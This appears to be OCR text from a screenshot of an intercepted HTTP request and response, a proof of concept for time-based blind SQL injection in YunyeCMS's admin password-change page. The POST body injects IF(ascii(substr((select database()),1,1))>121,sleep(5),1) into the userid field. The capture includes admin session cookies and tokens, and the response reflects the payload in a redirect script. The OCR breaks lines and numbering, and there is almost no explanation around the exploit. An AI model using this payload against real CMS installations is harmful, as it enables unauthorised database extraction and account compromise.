 1 POST /admin.php?c=user&a=user_pwd&usv_gqzS=glnqBGILPT HTTP/1.1
2 Host: demo.yunyecms.com
3 Content-Length: 197
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://demo.yunyecms.com
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.83 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
0 Referer:
http://demo.yunyecms.com/admin.php?c=user&a=user_pwd&userid=1&usv_gqzS=gl
nqBGILPT
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9
3 Cookie: PHPSESSID=6iq751qp0r2rp88gt7fo01j1j7;
Hm_lvt_09ce3359f26600f417952ad53d28b414=1603947239,1603969156,1603970297;
Hm_lpvt_09ce3359f26600f417952ad53d28b414=1603970487;
YUNYECMSADM_admusername=admin; YUNYECMSADM_admuserid=1;
YUNYECMSADM_admroleid=7; YUNYECMSADM_admloginrnd=
adefgjxMUWY578%25%2B.%3B%3F%7C; YUNYECMSADM_admlogintruetime=1603972455;
YUNYECMSADM_admloginlicense=yunyecmslicense;
YUNYECMSADM_loginyunyecmsckpass=e28488e1eba5513ea19d911e6cdd5f23;
YUNYECMSADM_loginyunyecmsfilernd=bdhikprtvwyABGHKMPQRSWZ0149;
YUNYECMSADM_admlogintime=1603972461
4 Connection: close
5
6 username=admin&oldpassword=1234567&password=admin123&status=1&yyact=
editpwd&c=user&a=user_pwd&usv_gqzS=glnqBGILPT&dsv_inuK=csxCU5&userid=
0||IF(ascii(substr((select database()),1,1))>121,sleep(5),1)
< + > Type a search term 0 matches
Done
/public/ui/plugins/font-awesome-4.7.0/css/font-awesome.min.css">
25 <!-- Theme style -->
26 <link rel="stylesheet" href="/public/ui/dist/css/AdminLTE.min.css">
27 <link rel="stylesheet" href="/public/ui/dist/css/admin.css">
28 <!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and
media queries -->
29 <!-- WARNING: Respond.js doesn't work if you view the page via
file:// -->
30 <!--[if lt IE 9]>
31 <script
src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
32 <script
src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
33 <![endif]-->
34 </head>
35 <body class="hold-transition rightbgcolor" onload="changefrmHeight()">
36 <!-- Content Wrapper. Contains page content -->
37 <div class="container-fluid" id="mainwrap">
38 <!-- Main content -->
39 <section class="content">
40 <div class="row">
41 <div class="col-md-12">
42 <div class="box box-warning">
43 <div class="box-header with-border" style="
text-align:center;">
44 <h3 class="box-title">信息提示</h3>
45 </div>
46 <!-- /.box-header -->
47 <div class="box-body" style="text-align:center;">
48 <div class="alert alert-warning alert-dismissible" >
49 <h4><i class="icon fa fa-warning"></i> 旧密码不正确</h4>
50
系统将在 <b id="wait"> 3</b> 秒后返回，如需立即返回点击确定按钮。
51 <script type="text/javascript">
52 (function(){
53 var wait = document.getElementById('wait');
54 var waittime=3000;
55 var reurl =
"admin.php?c=user&a=user_pwd&userid=0||IF(ascii(substr((select database
()),1,1))>121,sleep(5),1)&usv_gqzS=glnqBGILPT";
56 var interval = setInterval(function(){
< + > Type a search term 0 matches
4,249 bytes | 141 millis